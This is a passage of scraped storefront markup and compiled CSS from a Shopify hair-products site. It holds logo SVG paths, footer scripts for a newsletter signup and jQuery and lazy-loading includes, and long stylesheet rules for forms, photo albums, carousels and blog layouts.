280.2 413 283.9 425 290.9 425 298 425 305.1 425 300 411.1 305.5 395.8 301.3 381.7 299.6 376 295 371.7 289.6 369.6 297.8 366.4 302.7 357.8 302.7 349.1 302.6 339.9 304.1 329.6 298.4 321.5 293.2 314.1 283.5 312.2 275 311.8 263.5 311.6 252 311.8 240.4 311.7 240.3 349.5 240.4 387.2 240.4 425M382.8 425C389.2 425 395.6 425 402 425 403.2 418.2 404.4 411.3 405.6 404.5 414.1 404.5 422.5 404.5 431 404.5 432.2 411.3 433.4 418.2 434.6 425 441.6 425 448.6 425 455.7 425 448.6 387.2 441.6 349.5 434.4 311.7 424.3 311.8 414.1 311.7 404 311.8 396.9 349.5 389.8 387.3 382.8 425M536.9 311.8C536.9 349.5 536.9 387.3 536.9 425 543.2 425 549.5 425 555.8 425 555.8 398 555.7 371.1 555.8 344.1 564.6 371 573 398 581.5 424.9 588.6 425.1 595.8 425 603 425 603 387.3 603 349.5 603 311.8 596.8 311.8 590.6 311.7 584.4 311.8 584.4 334.2 584.4 356.6 584.4 379.1 577.3 356.6 570.2 334.2 563.1 311.8 554.4 311.8 545.6 311.7 536.9 311.8M689.8 311.8C689.7 349.5 689.8 387.3 689.8 425 699.9 425 710 425 720.1 425 728.8 425.1 738.4 424.2 745.4 418.3 751.6 413.2 753.7 404.8 753.7 397.1 753.8 378.1 753.8 359 753.7 340 753.7 332.9 752.2 325.3 747.1 320 741.2 313.8 732.3 311.9 724 311.8 712.6 311.7 701.2 311.8 689.8 311.8M837.4 328C849.9 328 862.4 328 874.9 328 861.9 354.7 848.8 381.4 836 408.1 834.9 413.6 835.8 419.4 835.5 425 855.8 425 876.2 425 896.5 425 896.5 419.6 896.5 414.2 896.5 408.8 883.3 408.7 870.2 408.8 857 408.8 870 382.1 882.9 355.5 895.9 328.8 897.3 323.3 896.1 317.4 896.5 311.8 876.8 311.7 857.1 311.8 837.4 311.7 837.3 317.2 837.4 322.6 837.4 328Z"/><path d="M112.6 328C117.7 328.3 123 327.2 128 328.9 132.4 330.6 133.3 335.9 133.2 340 133 345 134.1 351.1 130.1 354.9 125.3 359 118.4 357.4 112.6 357.8 112.6 347.8 112.6 337.9 112.6 328Z"/><path d="M261.3 328C266.9 328.4 273.1 326.7 278.2 329.8 282.8 333.3 281.7 339.9 281.9 345 281.8 350.1 282.8 356.6 278.2 360.3 273.3 363.8 266.9 362.3 261.3 362.6 261.2 351.1 261.3 339.6 261.3 328Z"/><path d="M710.6 328C715.9 328.2 721.3 327.5 726.6 328.5 730.9 329.5 732.9 334.1 732.8 338.2 732.9 357.8 732.8 377.4 732.9 397 733 401 732 406 727.8 407.7 722.3 409.6 716.4 408.4 710.7 408.8 710.6 381.8 710.6 354.9 710.6 328Z"/><path d="M418.2 332.3C421.5 351.2 424.8 370.1 428.1 389 421.5 389 414.9 389 408.3 389 411.6 370.1 414.9 351.2 418.2 332.3Z"/><path d="M112.6 374C118.3 374.3 124.3 373.1 129.7 375.3 133.9 377 135.2 381.9 135.2 386 135.2 391.1 135.5 396.1 135 401.1 134.7 404.8 131.8 408 128 408.4 122.9 409.1 117.8 408.6 112.6 408.8 112.6 397.2 112.6 385.6 112.6 374Z"/></svg></span> </a>
         
        </div>
    </div>
  </div>



<script>

  
  function deferFooter(methodFooter) {
   
    if (window.jQuery && window.KlaviyoSubscribe) {
      
        methodFooter();
    } else {
        setTimeout(function() { deferFooter(methodFooter) }, 4);
    }
}
deferFooter(function () {
  
  
    var callbackFooter = {
             extra_properties: {
                $source: 'Footer'
            },
            success: function() {
                var form = $('#klaviyoFooter');
                form.children('#k_id_email').hide('fast');
                form.children('.klaviyo_submit_button').attr("disabled", true).text('Thank You');
            } 
  }  
  
  
  
  
 
  
});
</script>







                        
</div>
    </div>
    </div><!-- End Panel wrap -->
</div><!-- End Page -->  
  
  
  
  
  <script src="//royalstrandz.com/cdn/shop/t/4/assets/jquery-3.5.1.min.js?v=133494139889153862371601578532"></script>
  <script src="//royalstrandz.com/cdn/shop/t/4/assets/jquery-start.js?v=162893520465399194711601578572"></script>
  <script src="//royalstrandz.com/cdn/shop/t/4/assets/jquery.mobile.custom.min.js?v=13905517767879092441601578533"></script>
  <script src="//royalstrandz.com/cdn/shop/t/4/assets/jquery.mobile.patches.js?v=151242080499425020711601578572" async></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js" async></script>
  <script>
    //add simple support for background images:
document.addEventListener('lazybeforeunveil', function(e){
    var bg = e.target.getAttribute('data-bg');
    if(bg){
        e.target.style.backgroundImage = 'url(' + bg + ')';
    }
});
  </script>
  

  
  




  

<link rel="stylesheet" href="//royalstrandz.com/cdn/shop/t/4/assets/jquery.mobile.custom.structure.min.css?v=177742604977089368591601578534" media="print" onload="this.media='all'">    
<link rel="stylesheet" href="//royalstrandz.com/cdn/shop/t/4/assets/style.scss.css?v=68002479327615780211759260156" media="print" onload="this.media='all'">
  


<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&display=swap" rel="stylesheet">
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://royalstrandz.com/cdn/shop/t/4/compiled_assets/styles.css?592
body_size: 20279
content:
.fs-form li blockid{position:absolute;display:none;z-index:1;color:#000;top:-30px;font-size:15px;background:#fff;padding:3px 6px;border:1px solid #000;border-radius:4px}@media (max-width: 1022px){.fs-form li blockid{top:-30px;font-size:13px}}.editing.editform .fs-form li.fs-current blockid{display:block}.template-page .ui-content.ui-content-form{padding:0;position:relative;-webkit-overflow-scrolling:touch}.template-page .ui-content.ui-content-form .shopify-section{height:100%;padding-top:0}.ui-content-form .container{-webkit-transition:opacity .8s ease;-moz-transition:opacity .8s ease;transition:opacity .8s ease;padding:0}.advancedform-wrapper{position:absolute;width:100%;height:100%;overflow-y:auto;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translateZ(0);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}@media (max-width: 1022px){.advancedform-wrapper .fs-form-full{top:3em}}.advancedform-wrapper .fs-form .fs-fields>li.skip{visibility:hidden;overflow:hidden;height:0px;width:0px;padding:0;margin:0}@media (min-width: 1600px){.advancedform-wrapper .fs-form .fs-fields>li.video{transform:translateY(-14%)}}@media (max-width: 1600px){.advancedform-wrapper .fs-form .fs-fields>li.video{transform:translateY(-25%)}}@media (max-width: 1022px){.advancedform-wrapper .fs-form .fs-fields>li.video{transform:translateY(5%)}}@media (max-width: 1600px){.advancedform-wrapper .fs-form .fs-fields>li.video .bigbuttons{max-width:85%}}@media (max-width: 1022px){.advancedform-wrapper .fs-form .fs-fields>li.video .bigbuttons{max-width:100%}}.advancedform-wrapper .fs-form .fs-fields>li.video label{padding:0 5px 0 0;margin-bottom:.2em;font-size:.7em}@media (max-width: 1022px){.advancedform-wrapper .fs-form .fs-fields>li.video label{font-size:.8em;line-height:normal;margin-bottom:.7em}}.advancedform-wrapper .fs-form .fs-fields>li.video .video-wrap{width:100%;position:relative;height:0;margin-bottom:1rem;padding-bottom:56.25%;overflow:hidden}.advancedform-wrapper .fs-form .fs-fields>li.video .video-wrap iframe,.advancedform-wrapper .fs-form .fs-fields>li.video .video-wrap video{position:absolute;top:0;left:0;width:100%;height:100%}.advancedform-wrapper .fs-form .fs-fields>li.video .video-wrap+div{width:100%;text-align:center}.advancedform-wrapper .fs-form .fs-fields>li.video a{background-color:#ffffff21;font-family:Open Sans,sans-serif;font-weight:700;border-radius:65px;color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s;font-size:100%;display:inline-block;padding:11px 40px;line-height:1}@media (max-width: 1600px){.advancedform-wrapper .fs-form .fs-fields>li.video a{padding:9px 40px;font-size:72%}}@media (max-width: 1022px){.advancedform-wrapper .fs-form .fs-fields>li.video a{padding:12px 20px;min-height:45px;line-height:1;margin:0;min-width:60%;font-size:100%}}.advancedform-wrapper .fs-form .fs-fields>li .option{background-color:#17b976;font-family:Open Sans,sans-serif;font-weight:700;border-radius:65px;color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s;font-size:100%;display:flex;justify-content:center;align-items:center;padding:24px 50px;line-height:1;margin-top:35px;float:left;font-size:80%}.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom{display:flex;flex-flow:wrap;align-items:stretch}@media (max-width: 1022px){.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom{display:block}}.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom span{margin-right:0;font-size:50px}@media (max-width: 1022px){.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom span{float:none;max-width:none;font-size:24px;padding:0;margin:0 0 10px;width:auto;display:block}}.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom span input[type=radio]:checked+label{background-color:#ea00a8}.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom span label{background-color:#ffffff21;font-family:Open Sans,sans-serif;font-weight:700;border-radius:65px;color:#fff;-webkit-transition:background-color .3s;transition:background-color .3s;font-size:100%;display:flex;justify-content:center;align-items:center;padding:11px 15px;line-height:1}@media (max-width: 1022px){.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom span label{padding:12px 20px;min-height:45px;line-height:1;margin:0}}.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom span label.small{font-size:90%}@media (max-width: 1022px){.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom span label.small{font-size:100%}}.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom span label.smaller{font-size:70%}@media (max-width: 1022px){.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom span label.smaller{font-size:100%}}@media (max-width: 1022px){.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom span{width:auto}}.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom.onerow{flex-flow:nowrap}@media (max-width: 1022px){.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom.onerow{flex-flow:wrap}}.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom.smallbuttons{flex-flow:column}.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom.smallbuttons span{max-width:none;width:auto}@media (max-width: 600px){.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom.smallbuttons span{font-size:17px}}.advancedform-wrapper .fs-form .fs-fields>li .fs-radio-custom.smallbuttons span label{padding:15px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serifOS;font-weight:700}.advancedform-wrapper .fs-form.fs-form-full .fs-fields>li label.fs-field-label{color:#fff}.advancedform-wrapper .fs-form.fs-form-full .fs-fields>li input{color:#ffeaad}.advancedform-wrapper .fs-form.fs-form-full .fs-fields>li select{height:inherit;padding:.5rem 2rem;background-color:transparent;border:1px solid #fff;color:#fff;outline:none;box-shadow:none;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28255, 255, 255%29'></polygon></svg>")}.advancedform-wrapper .fs-form.fs-form-full .fs-fields>li select option{color:#000}.advancedform-wrapper .fs-form.fs-form-full .fs-fields>li textarea{color:#ffeaad}.advancedform-wrapper .fs-form.fs-form-overview{background:#fff;height:auto;-webkit-overflow-scrolling:touch}.advancedform-wrapper .fs-form.fs-form-overview .fs-fields>li.payment{display:none}.advancedform-wrapper .fs-form.fs-form-overview .fs-fields>li .fs-radio-custom span{font-size:20px}.advancedform-wrapper .fs-form.fs-form-overview .fs-fields>li .fs-radio-custom span label{color:#000;background-color:#00000021}.advancedform-wrapper .fs-form.fs-form-overview .fs-fields>li .fs-radio-custom span input[type=radio]:checked+label{background-color:#000;color:#fff}.advancedform-wrapper .fs-form.fs-form-overview .fs-submit{cursor:pointer;border-color:#ea00a8;background:#ea00a8;color:#fff;border:none;line-height:1;padding:.9em 1.5em;text-align:center}.advancedform-wrapper input{box-shadow:none}.fs-form.advancedform-confirmation{background:none;color:#fff;text-align:center;position:absolute;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translateZ(0);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.fs-form.advancedform-confirmation .confirmation-block.skip{display:none}.fs-form.advancedform-confirmation .confirmation-block h2{font-family:Open Sans,sans-serif;font-weight:700}.fs-form.advancedform-confirmation .confirmation-block .goback{text-align:center;margin-top:30px}.fs-form.advancedform-confirmation .confirmation-block .goback a{font-size:16px;border-width:1px;border-style:solid;padding:15px 20px;display:inline-block;border-radius:30px}.fs-form.advancedform-confirmation .confirmation-block .goback a:before{display:inline-block;margin-right:5px;width:17px;vertical-align:sub}.fs-form-wrap{min-height:100%}.fs-form-wrap.sent{overflow:hidden}.fs-form-wrap.sent .advancedform-wrapper{-webkit-animation:moveToTopFade .7s ease both;animation:moveToTopFade .7s ease both}.fs-form-wrap.sent .advancedform-confirmation{-webkit-animation:moveFromBottomFade .7s ease both;animation:moveFromBottomFade .7s ease both;visibility:visible;display:flex;align-items:center;justify-content:center}@-webkit-keyframes moveToTopFade{to{opacity:.3;-webkit-transform:translateY(-100%)}}@keyframes moveToTopFade{to{opacity:.3;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes moveFromBottomFade{0%{opacity:.3;-webkit-transform:translateY(100%)}}@keyframes moveFromBottomFade{0%{opacity:.3;-webkit-transform:translateY(100%);transform:translateY(100%)}}.fs-controls .fs-numbers{color:#fff}.fs-controls .fs-progress{background:#f3c03a;background:-moz-linear-gradient(left,#f3c03a 0%,#d94f71 100%);background:-webkit-linear-gradient(left,#f3c03a 0%,#d94f71 100%);background:linear-gradient(to right,#f3c03a,#d94f71);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f3c03a",endColorstr="#d94f71",GradientType=1)}.fs-controls button.fs-continue{border:3px solid #ffffff;color:#fff;cursor:pointer}.fs-controls button.fs-continue:hover{background:#f209aa;border-color:#f209aa}.fs-controls button.fs-continue:after{color:#fff9}@media (max-width: 600px){.fs-message-error{padding:0 0 0 1em;width:73%}}.fs-confirmed{display:flex;flex-direction:column;justify-content:center}.fs-confirmed #advancedform-confirmation{visibility:visible;pointer-events:auto}.shopify-challenge__container{padding:30px 0}.StripeElement{box-sizing:border-box;height:40px;padding:10px 12px;border:1px solid transparent;border-radius:4px;background-color:#fff;box-shadow:0 1px 3px #e6ebf1;-webkit-transition:box-shadow .15s ease;transition:box-shadow .15s ease}.StripeElement--focus{box-shadow:0 1px 3px #cfd7df}.StripeElement--invalid{border-color:#fa755a}.StripeElement--webkit-autofill{background-color:#fefde5!important}.album-article{overflow:hidden;padding-bottom:50px}.album-article .page-header{overflow:hidden;position:relative}.album-article .page-header .wrap{position:absolute;height:100%;width:100%;display:flex;align-items:center;justify-content:center}.album-article .page-header .wrap h2{text-align:center;z-index:3;position:relative}.album-article .page-header .overlay{position:absolute;height:100%;width:100%;top:0;left:0;background:#0000004d;z-index:2}.album-article .page-header img{min-width:100%;max-width:none}.album-article .page-header .image{background-size:cover;background-position:top center;position:absolute;height:100%;width:100%;top:0;left:0;z-index:1}.album-article .photo-list{margin-top:40px}.album-article .photo-list .row{max-width:97%}@media (max-width: 1022px){.album-article .photo-list .row{max-width:100%}}.album-article .photo-list .row .photo{list-style:none;margin-bottom:20px}.album-article .photo-list .row .photo a{position:relative;height:0;padding-bottom:60%;overflow:hidden;display:block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.album-article .photo-list .row .photo a:hover{opacity:.6}.album-article .photo-list .row .photo a:focus{outline:none;border:none}.album-article .photo-list .row .photo a img{min-width:100%}.album-article .photo-list .button_photo a{padding:20px 40px;border-radius:10px;font-size:21px;display:inline-block}.photo-albums-page{padding-top:30px}@media (max-width: 1022px){.photo-albums-page{padding-top:0}}.photo-albums-page .searchwrap{padding-top:20px;padding-bottom:60px}@media (max-width: 1280px){.photo-albums-page .searchwrap{padding-top:15px;padding-bottom:35px}}@media (max-width: 1022px){.photo-albums-page .searchwrap{position:fixed;z-index:9;padding:5px 10px;background:#fff;border-bottom:1px solid #00000014;box-shadow:1px 1px 11px #00000014;width:100%}}.photo-albums-page .searchwrap .form{display:flex;width:100%;-ms-flex:0 0 55.33333%;flex:0 0 55.33333%;max-width:55.33333%;margin:0 auto}@media (max-width: 1022px){.photo-albums-page .searchwrap .form{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;align-items:center}}.photo-albums-page .searchwrap .form .search-input-wrap{margin-right:25px;width:100%}.photo-albums-page .searchwrap .form .search-input-wrap input{margin-bottom:0;border-top:none;border-left:none;border-right:none;box-shadow:none;-webkit-box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0;border-bottom:1px rgba(0,0,0,.16) solid;font-size:26px;font-family:Open Sans,sans-serif;padding-bottom:10px;min-height:50px}@media (max-width: 1280px){.photo-albums-page .searchwrap .form .search-input-wrap input{font-size:21px}}@media (max-width: 1022px){.photo-albums-page .searchwrap .form .search-input-wrap input{font-size:18px;border-bottom:none;min-height:42px}}.photo-albums-page .searchwrap .form button{font-weight:700;text-transform:capitalize;display:inline-block;color:#fff;padding:13px 46px;font-size:21px;border-radius:25px}@media (max-width: 1280px){.photo-albums-page .searchwrap .form button{padding:10px 40px;font-size:16px}}@media (max-width: 1022px){.photo-albums-page .searchwrap .form button{padding:10px 35px;font-size:15px}}@media (max-width: 600px){.photo-albums-page .page-header h2 span{font-size:70%}}@media (max-width: 1022px){.photo-albums-page .page-header{padding-top:15px}}.photo-albums-page .articles-wrap .article-wrap{margin-bottom:30px}@media (max-width: 1022px){.photo-albums-page .articles-wrap .article-wrap{padding:0;margin-bottom:0}}.photo-albums-page .articles-wrap .article-wrap .article-inner{min-height:100%;border:1px solid #ddd;border-radius:5px}@media (max-width: 1022px){.photo-albums-page .articles-wrap .article-wrap .article-inner{border:none}}.photo-albums-page .articles-wrap .article-wrap .article-inner .top-image{padding-bottom:58.7%;margin:0;overflow:hidden;background:#f7f8fa;position:relative;height:0}.photo-albums-page .articles-wrap .article-wrap .article-inner .top-image img{width:auto;height:auto;min-width:100%;min-height:100%;position:absolute;object-fit:cover}.photo-albums-page .articles-wrap .article-wrap .article-inner .bottom-content{font-family:Open Sans,sans-serif;font-weight:700;padding:30px 20px;display:flex;align-items:center}.photo-albums-page .articles-wrap .article-wrap .article-inner .bottom-content .bottom-inner{width:100%}.photo-albums-page .articles-wrap .article-wrap .article-inner .bottom-content .bottom-inner h3{display:block;font-size:18px;margin-bottom:10px}@media (min-width: 1022px){.photo-albums-page .articles-wrap .article-wrap.article-big .article-inner{display:flex}.photo-albums-page .articles-wrap .article-wrap.article-big .article-inner .top-image{padding-bottom:32%;width:55%}.photo-albums-page .articles-wrap .article-wrap.article-big .article-inner .bottom-content{width:45%;text-align:center;padding:30px}.photo-albums-page .articles-wrap .article-wrap.article-big .article-inner .bottom-content h3{font-size:30px}}.photo-albums-page .pagination{text-align:center;display:none;justify-content:center}.photo-albums-page .pagination .current{background:#efefef;color:#000}.before-wrap-oh{padding:40px 0}@media (max-width: 1022px){.before-wrap-oh{padding:10px 0}}@media (max-width: 600px){.before-wrap-oh{padding:20px 0 30px}}.before-wrap-oh .carousel{display:flex;align-items:center;margin:0 auto;position:relative}.before-wrap-oh .carousel .swiper-slide>.inner{display:flex;justify-content:center;align-items:center}@media (max-width: 600px){.before-wrap-oh .carousel .swiper-slide>.inner{flex-direction:column-reverse}}.before-wrap-oh .carousel .swiper-slide>.inner .quote{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;padding:20px}@media (max-width: 600px){.before-wrap-oh .carousel .swiper-slide>.inner .quote{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0 20px}}.before-wrap-oh .carousel .swiper-slide>.inner .quote .inner{font-size:20px;line-height:1.8}@media (max-width: 1022px){.before-wrap-oh .carousel .swiper-slide>.inner .quote .inner{font-size:14px;line-height:1.6}}.before-wrap-oh .carousel .swiper-slide>.inner .quote .inner svg{max-width:68px;height:auto;margin-right:8px}@media (max-width: 1022px){.before-wrap-oh .carousel .swiper-slide>.inner .quote .inner svg{max-width:39px}}.before-wrap-oh .carousel .swiper-slide>.inner .quote .inner .name{text-align:center}.before-wrap-oh .carousel .swiper-slide>.inner .quote .inner a{display:inline-block;padding:10px 30px;margin-top:30px}.before-wrap-oh .carousel .swiper-slide>.inner .quote .inner a span{display:inline-block}.before-wrap-oh .carousel .swiper-slide>.inner .images{display:flex;padding:40px 25px;align-items:center;position:relative}@media (max-width: 600px){.before-wrap-oh .carousel .swiper-slide>.inner .images{padding:15px 22px}}.before-wrap-oh .carousel .swiper-slide>.inner .images a{position:relative;height:0;margin-bottom:1rem;padding-bottom:64%;overflow:hidden}.before-wrap-oh .carousel .swiper-slide>.inner .images a:focus{outline:none}.before-wrap-oh .carousel .swiper-slide>.inner .images a img{width:100%}.before-wrap-oh .carousel .swiper-slide>.inner .images a.after{box-shadow:20px 5px 18px #00000045;z-index:2;flex:1}.before-wrap-oh .carousel .swiper-slide>.inner .images a.after span{left:0}.before-wrap-oh .carousel .swiper-slide>.inner .images a.before{transform:scale(.9) rotate(-2deg);z-index:1;box-shadow:12px 0 29px #00000045;display:block;padding-bottom:126%}.before-wrap-oh .carousel .swiper-slide>.inner .images a.before img{filter:brightness(.8)}.before-wrap-oh .carousel .swiper-slide>.inner .images div{width:49%;margin-right:1%;margin-left:-9%}.before-wrap-oh .carousel .swiper-slide>.inner .images div span{right:0}.before-wrap-oh .carousel .swiper-slide>.inner .images span{position:absolute;bottom:10px;padding:0 20px;color:#fff;font-size:19px;z-index:3}@media (max-width: 600px){.before-wrap-oh .carousel .swiper-slide>.inner .images span{bottom:7px;padding:0 9px;line-height:1;font-size:11px}}.before-wrap-oh .carousel .swiper-slide>.inner .images span svg,.before-wrap-oh .carousel .swiper-slide>.inner .images span img{max-width:50%;height:auto}.before-wrap-oh .carousel .swiper-button-next{right:auto}.before-wrap-oh .carousel .swiper-button-prev{left:auto}.before-wrap-oh .carousel .swiper-button-next,.before-wrap-oh .carousel .swiper-button-prev{position:relative;width:auto}@media (max-width: 1022px){.before-wrap-oh .carousel .swiper-button-next,.before-wrap-oh .carousel .swiper-button-prev{align-self:start;margin-top:27%}}.before-wrap-oh .carousel .swiper-button-next:after,.before-wrap-oh .carousel .swiper-button-prev:after{font-weight:700;padding:0 30px;font-size:20px}@media (max-width: 1022px){.before-wrap-oh .carousel .swiper-button-next:after,.before-wrap-oh .carousel .swiper-button-prev:after{font-size:16px;padding:0 10px}}.before-wrap-oh .carousel .swiper-button-next:focus,.before-wrap-oh .carousel .swiper-button-prev:focus{outline:none}.shopify-section-Blog-featured{margin-top:30px}@media (max-width: 1022px){.shopify-section-Blog-featured{margin-top:0}}.shopify-section-Blog-featured .searchwrap{padding-top:20px;padding-bottom:60px}@media (max-width: 1280px){.shopify-section-Blog-featured .searchwrap{padding-top:15px;padding-bottom:35px}}@media (max-width: 1022px){.shopify-section-Blog-featured .searchwrap{position:fixed;z-index:9;padding:5px 10px;background:#fff;border-bottom:1px solid #00000014;box-shadow:1px 1px 11px #00000014;width:100%}}.shopify-section-Blog-featured .searchwrap .form{display:flex;width:100%;-ms-flex:0 0 55.33333%;flex:0 0 55.33333%;max-width:55.33333%;margin:0 auto}@media (max-width: 1022px){.shopify-section-Blog-featured .searchwrap .form{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;align-items:center}}.shopify-section-Blog-featured .searchwrap .form .search-input-wrap{margin-right:25px;width:100%}.shopify-section-Blog-featured .searchwrap .form .search-input-wrap input{margin-bottom:0;border-top:none;border-left:none;border-right:none;box-shadow:none;-webkit-box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0;border-bottom:1px rgba(0,0,0,.16) solid;font-size:26px;font-family:Open Sans,sans-serif;padding-bottom:10px;min-height:50px}@media (max-width: 1280px){.shopify-section-Blog-featured .searchwrap .form .search-input-wrap input{font-size:21px}}@media (max-width: 1022px){.shopify-section-Blog-featured .searchwrap .form .search-input-wrap input{font-size:18px;border-bottom:none;min-height:42px}}.shopify-section-Blog-featured .searchwrap .form button{font-weight:700;text-transform:capitalize;display:inline-block;color:#fff;padding:13px 46px;font-size:21px;border-radius:25px}@media (max-width: 1280px){.shopify-section-Blog-featured .searchwrap .form button{padding:10px 40px;font-size:16px}}@media (max-width: 1022px){.shopify-section-Blog-featured .searchwrap .form button{padding:10px 35px;font-size:15px}}.shopify-section-Blog-featured .page-header{margin-bottom:20px}.shopify-section-Blog-featured .page-header h2{display:inline-block}@media (max-width: 600px){.shopify-section-Blog-featured .page-header h2 span{font-size:80%}}@media (max-width: 1022px){.shopify-section-Blog-featured .page-header{padding-top:25px}}.shopify-section-Blog-featured .articles-wrap .article-wrap{margin-bottom:30px}.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner{min-height:100%;position:relative;border-radius:5px}@media (max-width: 1022px){.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner{border:none}}.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner .top-image{padding-bottom:58.7%;margin:0;overflow:hidden;background:#f7f8fa;position:relative;height:0}.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner .top-image img{width:auto;height:auto;min-width:100%;min-height:100%;position:absolute;object-fit:cover}.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner .bottom-content{padding:30px 20px;display:flex;align-items:center;width:100%}.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner .bottom-content .bottom-inner{width:100%;text-align:center}.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner .bottom-content .bottom-inner title{color:#000;display:block;font-size:100%;margin-bottom:10px}@media (max-width: 600px){.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner .bottom-content .bottom-inner title{font-size:80%}}.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner .bottom-content .bottom-inner .excerpt{font-size:55%;margin-top:15px;line-height:1.4}@media (max-width: 600px){.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner .bottom-content .bottom-inner .excerpt{font-size:48%}}.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner .bottom-content .bottom-inner tags{display:block;font-size:80%;opacity:.5}.shopify-section-Blog-featured .articles-wrap .article-wrap .article-inner .bottom-content .bottom-inner .btn{font-family:Open Sans,sans-serif;font-size:16px;border-radius:6px}@media (min-width: 1022px){.shopify-section-Blog-featured .articles-wrap .article-wrap.article-big .article-inner{display:flex}.shopify-section-Blog-featured .articles-wrap .article-wrap.article-big .article-inner .top-image{padding-bottom:32%;width:55%}.shopify-section-Blog-featured .articles-wrap .article-wrap.article-big .article-inner .bottom-content{width:45%;text-align:center;padding:30px}.shopify-section-Blog-featured .articles-wrap .article-wrap.article-big .article-inner .bottom-content title{font-size:30px}}.shopify-section-Blog-featured .articles-wrap .showmore{text-align:center;padding:0 20px 25px;margin:0 auto}.shopify-section-Blog-featured .pagination{text-align:center;display:none;justify-content:center}.shopify-section-Blog-featured .pagination .current{background:#efefef;color:#000}#shopify-section-Blog{margin-top:30px}@media (max-width: 1022px){#shopify-section-Blog{margin-top:0}}#shopify-section-Blog .searchwrap{padding-top:20px;padding-bottom:60px}@media (max-width: 1280px){#shopify-section-Blog .searchwrap{padding-top:15px;padding-bottom:35px}}@media (max-width: 1022px){#shopify-section-Blog .searchwrap{position:fixed;z-index:9;padding:5px 10px;background:#fff;border-bottom:1px solid #00000014;box-shadow:1px 1px 11px #00000014;width:100%}}#shopify-section-Blog .searchwrap .form{display:flex;width:100%;-ms-flex:0 0 55.33333%;flex:0 0 55.33333%;max-width:55.33333%;margin:0 auto}@media (max-width: 1022px){#shopify-section-Blog .searchwrap .form{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;align-items:center}}#shopify-section-Blog .searchwrap .form .search-input-wrap{margin-right:25px;width:100%}#shopify-section-Blog .searchwrap .form .search-input-wrap input{margin-bottom:0;border-top:none;border-left:none;border-right:none;box-shadow:none;-webkit-box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0;border-bottom:1px rgba(0,0,0,.16) solid;font-size:19px;font-family:Open Sans,sans-serif;padding-bottom:10px;min-height:50px}@media (max-width: 1280px){#shopify-section-Blog .searchwrap .form .search-input-wrap input{font-size:21px}}@media (max-width: 1022px){#shopify-section-Blog .searchwrap .form .search-input-wrap input{font-size:18px;border-bottom:none;min-height:42px}}#shopify-section-Blog .searchwrap .form button{font-weight:700;text-transform:capitalize;display:inline-block;color:#fff;padding:13px 46px;font-size:21px;border-radius:25px}@media (max-width: 1280px){#shopify-section-Blog .searchwrap .form button{padding:10px 40px;font-size:16px}}@media (max-width: 1022px){#shopify-section-Blog .searchwrap .form button{padding:10px 35px;font-size:15px}}#shopify-section-Blog .page-header h2{display:inline-block}@media (max-width: 600px){#shopify-section-Blog .page-header h2 span{font-size:80%}}@media (max-width: 1022px){#shopify-section-Blog .page-header{padding-top:75px;display:none}}#shopify-section-Blog .articles-wrap .article-wrap{margin-bottom:30px}@media (max-width: 1022px){#shopify-section-Blog .articles-wrap .article-wrap{padding:0;margin-bottom:0}}#shopify-section-Blog .articles-wrap .article-wrap .article-inner{min-height:100%;border:1px solid #ddd;border-radius:5px}@media (max-width: 1022px){#shopify-section-Blog .articles-wrap .article-wrap .article-inner{border:none}}#shopify-section-Blog .articles-wrap 